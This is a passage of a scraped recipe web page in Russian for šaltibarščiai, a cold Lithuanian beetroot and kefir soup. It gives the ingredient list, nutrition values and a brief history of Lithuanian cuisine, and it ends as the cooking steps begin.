              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" title="Просмотреть все статьи ">Первое блюдо</a></li><li>Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch)</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-cold-lithuanian-borsch-1300x730.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch)</div>
            <div class="recipe-header-image-sub-title">Холодный суп - яркий насыщенный вкус! Жарко? Охладись и чувствуй себя легко!</div>          </h1>
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="f8c683e793" data-post_id="10810" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="6" data-vote-status=""> 6 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="f8c683e793" data-post_id="10810" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="089059e87d" data-post-id="10810"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="10810" data-vote-action="vote" data-votes-count="40">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        40      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>70</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 3</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Легкая</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>100</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch-1300x749.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch-1024x590.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-1300x745.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-1024x587.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia2" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-shaltibarshhaj-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-shaltibarshhaj-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-shaltibarshhaj-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia3" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia4" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-cold-lithuanian-borsch-1300x730.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-cold-lithuanian-borsch-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-cold-lithuanian-borsch-1024x575.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/zaliom-kefirom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia2">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/kartofel-shaltibarshhaj-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia3">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/holodnyj-litovskij-borshh-s-kartoshkoi-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia4">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-cold-lithuanian-borsch-400x400.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fshaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/&amp;text=%D0%A8%D0%B0%D0%BB%D1%82%D0%B8%D0%B1%D0%B0%D1%80%D1%89%D0%B0%D0%B9+%E2%80%93+%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B8%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BE%D1%80%D1%89+%28Cold+Lithuanian+Borsch%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/&#038;media=https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch.jpg&#038;description=Шалтибарщай%20–%20холодный%20литовский%20борщ%20(Cold%20Lithuanian%20Borsch)%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="3" value="3" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">Свекла</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">Огурец свежий</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 шт</span> 
                                                      <span class="ingredient-name">Яйцо</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">500 мл</span> 
                                                      <span class="ingredient-name">Кефир</span>                                                    <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">жирный</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 пучок</span> 
                                                      <span class="ingredient-name">Укроп</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 пучок</span> 
                                                      <span class="ingredient-name">Зеленый лук</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                      <span class="ingredient-name">Свекольный квас или лимонный сок</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                      <span class="ingredient-name">Сметана</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                      <span class="ingredient-name">Соль по вкусу</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                      <span class="ingredient-name">Черный перец по вкусу</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td></td>
                        <td><div class="ingredient-heading">Для подачи</div></td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по 2 шт на порцию</span> 
                                                      <span class="ingredient-name">Картофель</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                      <span class="ingredient-name"></span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">2,73г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">2,09г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">7,97г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">61,77</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-single"><p>Лёгкий холодный суп - мечта в жаркое время года, альтернатива для сидящих на вечной диете. Попробуй!</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-features"><div class="single-recipe-features-header">Свойства:</div><ul><li><a href="https://zernograd.com/feature/%d0%b3%d0%bb%d1%8e%d1%82%d0%b5%d0%bd-%d1%84%d1%80%d0%b8/"><span class="tooltip-trigger" data-tooltip-header="Глютен фри"><img src="https://zernograd.com/wp-content/uploads/2017/07/60.png" alt="Глютен фри"/></span></a></li></ul></div><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">Свекла</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">Огурец свежий</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">Яйцо</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">500 мл</span> 
                                                  <span class="ingredient-name">Кефир</span>
                                                <div class="ingredient-print-note">жирный</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 пучок</span> 
                                                  <span class="ingredient-name">Укроп</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 пучок</span> 
                                                  <span class="ingredient-name">Зеленый лук</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                  <span class="ingredient-name">Свекольный квас или лимонный сок</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                  <span class="ingredient-name">Сметана</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                  <span class="ingredient-name">Соль по вкусу</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                  <span class="ingredient-name">Черный перец по вкусу</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <h3>Для подачи</h3>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по 2 шт на порцию</span> 
                                                  <span class="ingredient-name">Картофель</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                  <span class="ingredient-name"></span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fshaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/&#038;title=Шалтибарщай%20–%20холодный%20литовский%20борщ%20(Cold%20Lithuanian%20Borsch)%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/&amp;text=%D0%A8%D0%B0%D0%BB%D1%82%D0%B8%D0%B1%D0%B0%D1%80%D1%89%D0%B0%D0%B9+%E2%80%93+%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%BB%D0%B8%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BE%D1%80%D1%89+%28Cold+Lithuanian+Borsch%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/&#038;media=https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch.jpg&#038;description=Шалтибарщай%20–%20холодный%20литовский%20борщ%20(Cold%20Lithuanian%20Borsch)%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Какое блюдо из литовской кухни вы назовете первым? Цеппелины или шалтибарщай? Я выбираю второе блюдо. В литовских магазинах продается подготовленная свекла и кефир специально на шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch).</p>
<p>Рецепт супа можно найти как польский суп, хотя поляки называют его «литовским холодным супом».</p>
<p>Современная кухня Литвы стала развиваться после падения Советского Союза. В кухне наряду с местными ингредиентами – картофелем, ячменем, рожью, свёклой используются свежие овощи и оливковое масло. Разделяется кухня на четыре региональные, в каждой из которых соответственно преобладают овощи и молочные продукты, пресноводная рыба и изделия из муки, мясные продукты и кондитерские изделия. Одной из ценных публикаций является поваренная книга «Домохозяйка Литвы» (1893 год) Людвики Диджулиене. Многие блюда сегодня получили современную интерпретацию, но такие как сегодняшний суп считаются традиционными в литовской кухне, и их смело можно считать кулинарным наследием.</p>
<h2 style="text-align: center;">Шалтибарщай (Saltibarsciai)</h2>
<p>Холодный литовский борщ легко готовить, он не требует специальных кулинарных знаний и подготовки. Нарезаем ингредиенты, отправляем в миску.</p>
